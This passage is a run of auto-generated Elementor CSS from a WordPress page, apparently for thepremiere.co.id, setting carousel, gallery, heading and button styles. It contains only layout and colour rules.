Sans-serif;font-size:20px;font-weight:400;line-height:22px;color:var( --e-global-color-b0d9266 );}.elementor-52981 .elementor-element.elementor-element-af918a8 > .elementor-widget-container{margin:0px 30px 0px 30px;}.elementor-52981 .elementor-element.elementor-element-af918a8 .gallery-item .gallery-caption{display:none;}.elementor-52981 .elementor-element.elementor-element-ce8f5e2 > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-52981 .elementor-element.elementor-element-ce8f5e2 .ue-item{transform:scale(1,1);}.elementor-52981 .elementor-element.elementor-element-ce8f5e2 .uc-active-item .ue-item{transform:scale(1,1);}.elementor-52981 .elementor-element.elementor-element-ce8f5e2 .carousel-image{height:120px;background-size:cover;opacity:100%;}.elementor-52981 .elementor-element.elementor-element-ce8f5e2 .uc-active-item .carousel-image{opacity:100%;}.elementor-52981 .elementor-element.elementor-element-ce8f5e2 .uc_image_carousel_container_holder{text-align:center;}.elementor-52981 .elementor-element.elementor-element-ce8f5e2 .content-padding{padding:20px 20px 20px 20px;min-height:0px;}.elementor-52981 .elementor-element.elementor-element-ce8f5e2 .ue-title{color:var( --e-global-color-bdd4c3d );font-family:"no", Sans-serif;font-size:20px;font-weight:500;line-height:25px;letter-spacing:0.7px;margin-top:0px;}.elementor-52981 .elementor-element.elementor-element-ce8f5e2 .ue-text{color:#686868;margin-top:10px;}.elementor-52981 .elementor-element.elementor-element-ce8f5e2 .uc_more_btn{padding:10px 20px 10px 20px;border-radius:15px;background-color:#d3d3d3;color:#000000;margin-top:10px;}.elementor-52981 .elementor-element.elementor-element-ce8f5e2 .uc_more_btn svg{fill:#000000;}.elementor-52981 .elementor-element.elementor-element-ce8f5e2 .ue-btn-inner-wrapper{gap:10px;}.elementor-52981 .elementor-element.elementor-element-ce8f5e2 .owl-nav .owl-prev{left:0px;right:auto;}.elementor-52981 .elementor-element.elementor-element-ce8f5e2 .owl-nav .owl-next{right:0px;left:auto;}.elementor-52981 .elementor-element.elementor-element-ce8f5e2 .owl-carousel .owl-nav .owl-next,.elementor-52981 .elementor-element.elementor-element-ce8f5e2 .owl-carousel .owl-nav .owl-prev{top:90px;border-radius:0px;width:62px;height:62px;line-height:62px;font-size:24px;background-color:#ffffff;color:#000000;}.elementor-52981 .elementor-element.elementor-element-ce8f5e2 .owl-carousel .owl-nav .owl-next:hover,.elementor-52981 .elementor-element.elementor-element-ce8f5e2 .owl-carousel .owl-nav .owl-prev:hover{background-color:#000000;color:#ffffff;}.elementor-52981 .elementor-element.elementor-element-ce8f5e2 .owl-dot{width:8px;height:8px;background-color:#c6c6c6;margin:0px 5px;}.elementor-52981 .elementor-element.elementor-element-ce8f5e2 .owl-dot.active{background-color:#000000;}.elementor-52981 .elementor-element.elementor-element-ce8f5e2 .owl-dots{margin-top:20px;}.elementor-52981 .elementor-element.elementor-element-dccc9ec > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-52981 .elementor-element.elementor-element-dccc9ec .ue-item{transform:scale(1,1);}.elementor-52981 .elementor-element.elementor-element-dccc9ec .uc-active-item .ue-item{transform:scale(1,1);}.elementor-52981 .elementor-element.elementor-element-dccc9ec .carousel-image{height:120px;background-size:cover;opacity:100%;}.elementor-52981 .elementor-element.elementor-element-dccc9ec .uc-active-item .carousel-image{opacity:100%;}.elementor-52981 .elementor-element.elementor-element-dccc9ec .uc_image_carousel_container_holder{text-align:center;}.elementor-52981 .elementor-element.elementor-element-dccc9ec .content-padding{padding:20px 20px 20px 20px;min-height:0px;}.elementor-52981 .elementor-element.elementor-element-dccc9ec .ue-title{color:var( --e-global-color-bdd4c3d );font-family:"no", Sans-serif;font-size:20px;font-weight:500;line-height:25px;letter-spacing:0.7px;margin-top:0px;}.elementor-52981 .elementor-element.elementor-element-dccc9ec .ue-text{color:#686868;margin-top:10px;}.elementor-52981 .elementor-element.elementor-element-dccc9ec .uc_more_btn{padding:10px 20px 10px 20px;border-radius:15px;background-color:#d3d3d3;color:#000000;margin-top:10px;}.elementor-52981 .elementor-element.elementor-element-dccc9ec .uc_more_btn svg{fill:#000000;}.elementor-52981 .elementor-element.elementor-element-dccc9ec .ue-btn-inner-wrapper{gap:10px;}.elementor-52981 .elementor-element.elementor-element-dccc9ec .owl-nav .owl-prev{left:0px;right:auto;}.elementor-52981 .elementor-element.elementor-element-dccc9ec .owl-nav .owl-next{right:0px;left:auto;}.elementor-52981 .elementor-element.elementor-element-dccc9ec .owl-carousel .owl-nav .owl-next,.elementor-52981 .elementor-element.elementor-element-dccc9ec .owl-carousel .owl-nav .owl-prev{top:90px;border-radius:0px;width:62px;height:62px;line-height:62px;font-size:24px;background-color:#ffffff;color:#000000;}.elementor-52981 .elementor-element.elementor-element-dccc9ec .owl-carousel .owl-nav .owl-next:hover,.elementor-52981 .elementor-element.elementor-element-dccc9ec .owl-carousel .owl-nav .owl-prev:hover{background-color:#000000;color:#ffffff;}.elementor-52981 .elementor-element.elementor-element-dccc9ec .owl-dot{width:8px;height:8px;background-color:#c6c6c6;margin:0px 5px;}.elementor-52981 .elementor-element.elementor-element-dccc9ec .owl-dot.active{background-color:#000000;}.elementor-52981 .elementor-element.elementor-element-dccc9ec .owl-dots{margin-top:20px;}.elementor-52981 .elementor-element.elementor-element-02648d0 > .elementor-container{max-width:1400px;}.elementor-52981 .elementor-element.elementor-element-02648d0{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 30px 0px;}.elementor-52981 .elementor-element.elementor-element-02648d0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52981 .elementor-element.elementor-element-3824854 .ue-item{transform:scale(1,1);}.elementor-52981 .elementor-element.elementor-element-3824854 .uc-active-item .ue-item{transform:scale(1,1);}.elementor-52981 .elementor-element.elementor-element-3824854 .carousel-image{height:150px;background-size:cover;opacity:100%;}.elementor-52981 .elementor-element.elementor-element-3824854 .uc-active-item .carousel-image{opacity:100%;}.elementor-52981 .elementor-element.elementor-element-3824854 .uc_image_carousel_container_holder{text-align:center;}.elementor-52981 .elementor-element.elementor-element-3824854 .content-padding{padding:20px 20px 20px 20px;min-height:0px;}.elementor-52981 .elementor-element.elementor-element-3824854 .ue-title{color:var( --e-global-color-bdd4c3d );font-family:"no", Sans-serif;font-size:20px;font-weight:500;line-height:25px;letter-spacing:0.7px;margin-top:0px;}.elementor-52981 .elementor-element.elementor-element-3824854 .ue-text{color:#686868;margin-top:10px;}.elementor-52981 .elementor-element.elementor-element-3824854 .uc_more_btn{padding:10px 20px 10px 20px;border-radius:15px;background-color:#d3d3d3;color:#000000;margin-top:10px;}.elementor-52981 .elementor-element.elementor-element-3824854 .uc_more_btn svg{fill:#000000;}.elementor-52981 .elementor-element.elementor-element-3824854 .ue-btn-inner-wrapper{gap:10px;}.elementor-52981 .elementor-element.elementor-element-3824854 .owl-nav .owl-prev{left:0px;right:auto;}.elementor-52981 .elementor-element.elementor-element-3824854 .owl-nav .owl-next{right:0px;left:auto;}.elementor-52981 .elementor-element.elementor-element-3824854 .owl-carousel .owl-nav .owl-next,.elementor-52981 .elementor-element.elementor-element-3824854 .owl-carousel .owl-nav .owl-prev{top:90px;border-radius:0px;width:62px;height:62px;line-height:62px;font-size:24px;background-color:#ffffff;color:#000000;}.elementor-52981 .elementor-element.elementor-element-3824854 .owl-carousel .owl-nav .owl-next:hover,.elementor-52981 .elementor-element.elementor-element-3824854 .owl-carousel .owl-nav .owl-prev:hover{background-color:#000000;color:#ffffff;}.elementor-52981 .elementor-element.elementor-element-3824854 .owl-dot{width:8px;height:8px;background-color:#c6c6c6;margin:0px 5px;}.elementor-52981 .elementor-element.elementor-element-3824854 .owl-dot.active{background-color:#000000;}.elementor-52981 .elementor-element.elementor-element-3824854 .owl-dots{margin-top:20px;}.elementor-52981 .elementor-element.elementor-element-ed00729 .ue-item{transform:scale(1,1);}.elementor-52981 .elementor-element.elementor-element-ed00729 .uc-active-item .ue-item{transform:scale(1,1);}.elementor-52981 .elementor-element.elementor-element-ed00729 .carousel-image{height:150px;background-size:cover;opacity:100%;}.elementor-52981 .elementor-element.elementor-element-ed00729 .uc-active-item .carousel-image{opacity:100%;}.elementor-52981 .elementor-element.elementor-element-ed00729 .uc_image_carousel_container_holder{text-align:center;}.elementor-52981 .elementor-element.elementor-element-ed00729 .content-padding{padding:20px 20px 20px 20px;min-height:0px;}.elementor-52981 .elementor-element.elementor-element-ed00729 .ue-title{color:var( --e-global-color-bdd4c3d );font-family:"no", Sans-serif;font-size:20px;font-weight:500;line-height:25px;letter-spacing:0.7px;margin-top:0px;}.elementor-52981 .elementor-element.elementor-element-ed00729 .ue-text{color:#686868;margin-top:10px;}.elementor-52981 .elementor-element.elementor-element-ed00729 .uc_more_btn{padding:10px 20px 10px 20px;border-radius:15px;background-color:#d3d3d3;color:#000000;margin-top:10px;}.elementor-52981 .elementor-element.elementor-element-ed00729 .uc_more_btn svg{fill:#000000;}.elementor-52981 .elementor-element.elementor-element-ed00729 .ue-btn-inner-wrapper{gap:10px;}.elementor-52981 .elementor-element.elementor-element-ed00729 .owl-nav .owl-prev{left:0px;right:auto;}.elementor-52981 .elementor-element.elementor-element-ed00729 .owl-nav .owl-next{right:0px;left:auto;}.elementor-52981 .elementor-element.elementor-element-ed00729 .owl-carousel .owl-nav .owl-next,.elementor-52981 .elementor-element.elementor-element-ed00729 .owl-carousel .owl-nav .owl-prev{top:90px;border-radius:0px;width:62px;height:62px;line-height:62px;font-size:24px;background-color:#ffffff;color:#000000;}.elementor-52981 .elementor-element.elementor-element-ed00729 .owl-carousel .owl-nav .owl-next:hover,.elementor-52981 .elementor-element.elementor-element-ed00729 .owl-carousel .owl-nav .owl-prev:hover{background-color:#000000;color:#ffffff;}.elementor-52981 .elementor-element.elementor-element-ed00729 .owl-dot{width:8px;height:8px;background-color:#c6c6c6;margin:0px 5px;}.elementor-52981 .elementor-element.elementor-element-ed00729 .owl-dot.active{background-color:#000000;}.elementor-52981 .elementor-element.elementor-element-ed00729 .owl-dots{margin-top:20px;}.elementor-52981 .elementor-element.elementor-element-955a652{overflow:hidden;margin-top:50px;margin-bottom:0px;}.elementor-52981 .elementor-element.elementor-element-165ae77 > .elementor-element-populated{margin:0px 0px 0px 50px;--e-column-margin-right:0px;--e-column-margin-left:50px;}.elementor-52981 .elementor-element.elementor-element-aac1845 > .elementor-widget-container{margin:25px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-aac1845{text-align:center;}.elementor-52981 .elementor-element.elementor-element-aac1845 .elementor-heading-title{font-family:"no", Sans-serif;font-size:40px;font-weight:300;text-transform:uppercase;letter-spacing:2.88px;color:#292929;}.elementor-52981 .elementor-element.elementor-element-1e52a0d{overflow:hidden;margin-top:-20px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-9767fd9 > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-9767fd9 .ue-item{opacity:40%;}.elementor-52981 .elementor-element.elementor-element-9767fd9 .uc-active-item .ue-item{opacity:100%;}.elementor-52981 .elementor-element.elementor-element-9767fd9 .item_title{background-color:#FFFFFF00;padding:20px 20px 20px 20px;color:#FFFFFF;font-family:"Raleway", Sans-serif;font-size:30px;font-weight:300;}.elementor-52981 .elementor-element.elementor-element-9767fd9 .owl-carousel .owl-nav .owl-next,.elementor-52981 .elementor-element.elementor-element-9767fd9 .owl-carousel .owl-nav .owl-prev{top:269px;border-radius:0px;width:62px;height:62px;line-height:62px;font-size:40px;background-color:#FFFFFF00;color:#FFFFFF;}.elementor-52981 .elementor-element.elementor-element-9767fd9 .owl-carousel .owl-nav .owl-next:hover,.elementor-52981 .elementor-element.elementor-element-9767fd9 .owl-carousel .owl-nav .owl-prev:hover{background-color:#00000000;color:#ffffff;}.elementor-52981 .elementor-element.elementor-element-c6a3578 .elementor-button{background-color:#FFFFFF;font-size:14px;fill:#000000;color:#000000;border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-c6a3578 > .elementor-widget-container{margin:-50px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-c6a3578 .elementor-button-content-wrapper{flex-direction:row;}.elementor-52981 .elementor-element.elementor-element-4fb21c3:not(.elementor-motion-effects-element-type-background), .elementor-52981 .elementor-element.elementor-element-4fb21c3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#324463;background-image:url("https://thepremiere.co.id/wp-content/uploads/2023/08/bg.webp");background-position:center center;background-size:cover;}.elementor-52981 .elementor-element.elementor-element-4fb21c3 > .elementor-background-overlay{background-color:#000000;opacity:0.8;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52981 .elementor-element.elementor-element-4fb21c3 > .elementor-container{min-height:400px;}.elementor-52981 .elementor-element.elementor-element-4fb21c3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:71px 0px 20px 0px;}.elementor-52981 .elementor-element.elementor-element-aa3a27c > .elementor-element-populated{margin:0px 0px 0px 80px;--e-column-margin-right:0px;--e-column-margin-left:80px;}.elementor-52981 .elementor-element.elementor-element-65469ad > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-65469ad{text-align:center;}.elementor-52981 .elementor-element.elementor-element-65469ad .elementor-heading-title{font-family:"no", Sans-serif;font-size:40px;font-weight:300;text-transform:uppercase;line-height:40px;color:var( --e-global-color-primary );}.elementor-52981 .elementor-element.elementor-element-187c941 > .elementor-element-populated{margin:-20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-54633d7 > .elementor-widget-container{margin:0px 30px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-54633d7{text-align:center;font-family:"no", Sans-serif;font-size:20px;font-weight:400;line-height:22px;color:var( --e-global-color-primary );}.elementor-52981 .elementor-element.elementor-element-c447d78 .gallery-item .gallery-caption{display:none;}.elementor-52981 .elementor-element.elementor-element-c447d78 .gallery-item{padding:0 10px 10px 0;}.elementor-52981 .elementor-element.elementor-element-c447d78 .gallery{margin:0 -10px -10px 0;}.elementor-52981 .elementor-element.elementor-element-8256bb6 .elementor-button{background-color:#FFFFFF00;font-family:"no", Sans-serif;font-size:14px;font-weight:300;text-transform:uppercase;letter-spacing:3.5px;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-52981 .elementor-element.elementor-element-8256bb6 .elementor-button:hover, .elementor-52981 .elementor-element.elementor-element-8256bb6 .elementor-button:focus{background-color:#DDDDDD;color:#292929;}.elementor-52981 .elementor-element.elementor-element-8256bb6{width:auto;max-width:auto;z-index:30;}.elementor-52981 .elementor-element.elementor-element-8256bb6 > .elementor-widget-container{margin:0px 20px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-8256bb6 .elementor-button:hover svg, .elementor-52981 .elementor-element.elementor-element-8256bb6 .elementor-button:focus svg{fill:#292929;}.elementor-52981 .elementor-element.elementor-element-5dcd232{overflow:hidden;margin-top:50px;margin-bottom:0px;}.elementor-52981 .elementor-element.elementor-element-0538608 > .elementor-widget-container{margin:25px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-0538608{text-align:center;}.elementor-52981 .elementor-element.elementor-element-0538608 .elementor-heading-title{font-family:"no", Sans-serif;font-size:40px;font-weight:300;text-transform:uppercase;line-height:40px;color:var( --e-global-color-b0d9266 );}.elementor-52981 .elementor-element.elementor-element-233e50e{overflow:hidden;margin-top:0px;margin-bottom:50px;padding:50px 80px 80px 80px;}.elementor-52981 .elementor-element.elementor-element-bbc65e3.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-52981 .elementor-element.elementor-element-bbc65e3.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-52981 .elementor-element.elementor-element-bbc65e3.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-52981 .elementor-element.elementor-element-bbc65e3 .elementor-image-box-wrapper .elementor-image-box-img{width:80%;}.elementor-52981 .elementor-element.elementor-element-bbc65e3 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-52981 .elementor-element.elementor-element-bbc65e3 .elementor-image-box-title{font-family:"no", Sans-serif;font-size:20px;font-weight:600;text-transform:uppercase;line-height:22px;color:var( --e-global-color-b0d9266 );}.elementor-52981 .elementor-element.elementor-element-bbc65e3 .elementor-image-box-description{font-family:var( --e-global-typography-1492a87-font-family ), Sans-serif;font-size:var( --e-global-typography-1492a87-font-size );font-weight:var( --e-global-typography-1492a87-font-weight );line-height:var( --e-global-typography-1492a87-line-height );color:var( --e-global-color-b0d9266 );}.elementor-52981 .elementor-element.elementor-element-ac13be4.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-52981 .elementor-element.elementor-element-ac13be4.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-52981 .elementor-element.elementor-element-ac13be4.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-52981 .elementor-element.elementor-element-ac13be4 .elementor-image-box-wrapper .elementor-image-box-img{width:80%;}.elementor-52981 .elementor-element.elementor-element-ac13be4 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-52981 .elementor-element.elementor-element-ac13be4 .elementor-image-box-title{font-family:"no", Sans-serif;font-size:20px;font-weight:600;text-transform:uppercase;line-height:22px;color:var( --e-global-color-b0d9266 );}.elementor-52981 .elementor-element.elementor-element-ac13be4 .elementor-image-box-description{font-family:var( --e-global-typography-1492a87-font-family ), Sans-serif;font-size:var( --e-global-typography-1492a87-font-size );font-weight:var( --e-global-typography-1492a87-font-weight );line-height:var( --e-global-typography-1492a87-line-height );color:var( --e-global-color-b0d9266 );}.elementor-52981 .elementor-element.elementor-element-42e21db.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-52981 .elementor-element.elementor-element-42e21db.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-52981 .elementor-element.elementor-element-42e21db.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-52981 .elementor-element.elementor-element-42e21db .elementor-image-box-wrapper .elementor-image-box-img{width:80%;}.elementor-52981 .elementor-element.elementor-element-42e21db .elementor-image-box-img img{transition-duration:0.3s;}.elementor-52981 .elementor-element.elementor-element-42e21db .elementor-image-box-title{font-family:"no", Sans-serif;font-size:20px;font-weight:600;text-transform:uppercase;line-height:22px;color:var( --e-global-color-b0d9266 );}.elementor-52981 .elementor-element.elementor-element-42e21db .elementor-image-box-description{font-family:var( --e-global-typography-1492a87-font-family ), Sans-serif;font-size:var( --e-global-typography-1492a87-font-size );font-weight:var( --e-global-typography-1492a87-font-weight );line-height:var( --e-global-typography-1492a87-line-height );color:var( --e-global-color-b0d9266 );}.elementor-52981 .elementor-element.elementor-element-c7e5d57.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-52981 .elementor-element.elementor-element-c7e5d57.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-52981 .elementor-element.elementor-element-c7e5d57.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-52981 .elementor-element.elementor-element-c7e5d57 .elementor-image-box-wrapper .elementor-image-box-img{width:80%;}.elementor-52981 .elementor-element.elementor-element-c7e5d57 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-52981 .elementor-element.elementor-element-c7e5d57 .elementor-image-box-title{font-family:"no", Sans-serif;font-size:20px;font-weight:600;text-transform:uppercase;line-height:22px;color:var( --e-global-color-b0d9266 );}.elementor-52981 .elementor-element.elementor-element-c7e5d57 .elementor-image-box-description{font-family:var( --e-global-typography-1492a87-font-family ), Sans-serif;font-size:var( --e-global-typography-1492a87-font-size );font-weight:var( --e-global-typography-1492a87-font-weight );line-height:var( --e-global-typography-1492a87-line-height );color:var( --e-global-color-b0d9266 );}.elementor-52981 .elementor-element.elementor-element-3f66381 > .elementor-container{max-width:14001140px;min-height:400px;}.elementor-52981 .elementor-element.elementor-element-3f66381{margin-top:0px;margin-bottom:50px;}.elementor-52981 .elementor-element.elementor-element-e9c5eb2 .elementor-button{background-color:#FFFFFF;font-family:var( --e-global-typography-3647688-font-family ), Sans-serif;font-size:var( --e-global-typography-3647688-font-size );text-transform:var( --e-global-typography-3647688-text-transform );fill:var( --e-global-color-b0d9266 );color:var( --e-global-color-b0d9266 );border-style:solid;border-width:0px 0px 1px 0px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-e9c5eb2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-e9c5eb2 .elementor-button:hover, .elementor-52981 .elementor-element.elementor-element-e9c5eb2 .elementor-button:focus{color:#A04E02;}.elementor-52981 .elementor-element.elementor-element-e9c5eb2 .elementor-button:hover svg, .elementor-52981 .elementor-element.elementor-element-e9c5eb2 .elementor-button:focus svg{fill:#A04E02;}.elementor-52981 .elementor-element.elementor-element-c8165f1 .elementor-button{background-color:#FFFFFF;font-family:var( --e-global-typography-3647688-font-family ), Sans-serif;font-size:var( --e-global-typography-3647688-font-size );text-transform:var( --e-global-typography-3647688-text-transform );fill:var( --e-global-color-b0d9266 );color:var( --e-global-color-b0d9266 );border-style:solid;border-width:0px 0px 1px 0px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-c8165f1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-c8165f1 .elementor-button:hover, .elementor-52981 .elementor-element.elementor-element-c8165f1 .elementor-button:focus{color:#A04E02;}.elementor-52981 .elementor-element.elementor-element-c8165f1 .elementor-button:hover svg, .elementor-52981 .elementor-element.elementor-element-c8165f1 .elementor-button:focus svg{fill:#A04E02;}.elementor-52981 .elementor-element.elementor-element-3316739:not(.elementor-motion-effects-element-type-background), .elementor-52981 .elementor-element.elementor-element-3316739 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-bdd4c3d );}.elementor-52981 .elementor-element.elementor-element-3316739 > .elementor-container{min-height:400px;}.elementor-52981 .elementor-element.elementor-element-3316739{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 80px 0px 80px;}.elementor-52981 .elementor-element.elementor-element-3316739 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52981 .elementor-element.elementor-element-2a331df{width:100%;max-width:100%;align-self:flex-start;text-align:center;}.elementor-52981 .elementor-element.elementor-element-1593106 .elementor-heading-title{font-family:"no", Sans-serif;font-size:35px;font-weight:300;text-transform:uppercase;line-height:40px;color:var( --e-global-color-primary );}.elementor-52981 .elementor-element.elementor-element-10b18c1 > .elementor-widget-container{margin:0px 120px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-10b18c1{columns:1;text-align:left;font-family:"no", Sans-serif;font-size:20px;font-weight:400;line-height:22px;color:#FFFFFF;}.elementor-52981 .elementor-element.elementor-element-a6a7194 .elementor-button{background-color:#02010100;font-family:var( --e-global-typography-3647688-font-family ), Sans-serif;font-size:var( --e-global-typography-3647688-font-size );text-transform:var( --e-global-typography-3647688-text-transform );fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-52981 .elementor-element.elementor-element-a6a7194 .elementor-button:hover, .elementor-52981 .elementor-element.elementor-element-a6a7194 .elementor-button:focus{background-color:#8F8D8D75;color:#FFFFFF;}.elementor-52981 .elementor-element.elementor-element-a6a7194{width:100%;max-width:100%;}.elementor-52981 .elementor-element.elementor-element-a6a7194 > .elementor-widget-container{margin:0px 250px 10px 0px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-a6a7194 .elementor-button:hover svg, .elementor-52981 .elementor-element.elementor-element-a6a7194 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-52981 .elementor-element.elementor-element-6edebe9 .elementor-button{background-color:#02010100;font-family:var( --e-global-typography-3647688-font-family ), Sans-serif;font-size:var( --e-global-typography-3647688-font-size );text-transform:var( --e-global-typography-3647688-text-transform );fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-52981 .elementor-element.elementor-element-6edebe9 .elementor-button:hover, .elementor-52981 .elementor-element.elementor-element-6edebe9 .elementor-button:focus{background-color:#8F8D8D75;color:#FFFFFF;}.elementor-52981 .elementor-element.elementor-element-6edebe9{width:100%;max-width:100%;}.elementor-52981 .elementor-element.elementor-element-6edebe9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-6edebe9 .elementor-button:hover svg, .elementor-52981 .elementor-element.elementor-element-6edebe9 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-52981 .elementor-element.elementor-element-2d9fe16:not(.elementor-motion-effects-element-type-background), .elementor-52981 .elementor-element.elementor-element-2d9fe16 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#292929;}.elementor-52981 .elementor-element.elementor-element-2d9fe16 > .elementor-container{max-width:1400px;}.elementor-52981 .elementor-element.elementor-element-2d9fe16{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:30px 0px 30px 0px;}.elementor-52981 .elementor-element.elementor-element-2d9fe16 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52981 .elementor-element.elementor-element-358df65 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-358df65{text-align:left;font-family:"no", Sans-serif;font-size:32px;font-weight:500;line-height:25px;letter-spacing:5px;color:var( --e-global-color-primary );}.elementor-52981 .elementor-element.elementor-element-6c05534 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-6c05534{text-align:left;}.elementor-52981 .elementor-element.elementor-element-6c05534 .elementor-heading-title{font-family:"no", Sans-serif;font-size:40px;font-weight:300;text-transform:uppercase;line-height:40px;color:var( --e-global-color-primary );}.elementor-52981 .elementor-element.elementor-element-940511e{font-family:var( --e-global-typography-1492a87-font-family ), Sans-serif;font-size:var( --e-global-typography-1492a87-font-size );font-weight:var( --e-global-typography-1492a87-font-weight );line-height:var( --e-global-typography-1492a87-line-height );color:var( --e-global-color-primary );}.elementor-52981 .elementor-element.elementor-element-3a586f8 .elementor-button{background-color:#02010100;font-family:"no", Sans-serif;font-size:14px;font-weight:300;text-transform:uppercase;letter-spacing:3.5px;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-52981 .elementor-element.elementor-element-3a586f8 .elementor-button:hover, .elementor-52981 .elementor-element.elementor-element-3a586f8 .elementor-button:focus{background-color:#8F8D8D75;color:#FFFFFF;}.elementor-52981 .elementor-element.elementor-element-3a586f8{width:auto;max-width:auto;}.elementor-52981 .elementor-element.elementor-element-3a586f8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-3a586f8 .elementor-button:hover svg, .elementor-52981 .elementor-element.elementor-element-3a586f8 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-52981 .elementor-element.elementor-element-f4dcb71 .elementor-accordion-item{border-color:var( --e-global-color-primary );}.elementor-52981 .elementor-element.elementor-element-f4dcb71 .elementor-accordion-item .elementor-tab-content{border-block-start-color:var( --e-global-color-primary );}.elementor-52981 .elementor-element.elementor-element-f4dcb71 .elementor-accordion-item .elementor-tab-title.elementor-active{border-block-end-color:var( --e-global-color-primary );}.elementor-52981 .elementor-element.elementor-element-f4dcb71 .elementor-accordion-icon, .elementor-52981 .elementor-element.elementor-element-f4dcb71 .elementor-accordion-title{color:var( --e-global-color-primary );}.elementor-52981 .elementor-element.elementor-element-f4dcb71 .elementor-accordion-icon svg{fill:var( --e-global-color-primary );}.elementor-52981 .elementor-element.elementor-element-f4dcb71 .elementor-accordion-title{font-family:var( --e-global-typography-1492a87-font-family ), Sans-serif;font-size:var( --e-global-typography-1492a87-font-size );font-weight:var( --e-global-typography-1492a87-font-weight );line-height:var( --e-global-typography-1492a87-line-height );}.elementor-52981 .elementor-element.elementor-element-f4dcb71 .elementor-tab-content{color:var( --e-global-color-primary );font-family:var( --e-global-typography-148bc52-font-family ), Sans-serif;font-size:var( --e-global-typography-148bc52-font-size );line-height:var( --e-global-typography-148bc52-line-height );}.elementor-52981 .elementor-element.elementor-element-3e1d1e7 > .elementor-container{min-height:400px;}.elementor-52981 .elementor-element.elementor-element-3e1d1e7{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:50px;margin-bottom:0px;padding:0px 80px 0px 80px;}.elementor-52981 .elementor-element.elementor-element-3e1d1e7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52981 .elementor-element.elementor-element-e724dfd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-e724dfd{text-align:left;}.elementor-52981 .elementor-element.elementor-element-e724dfd 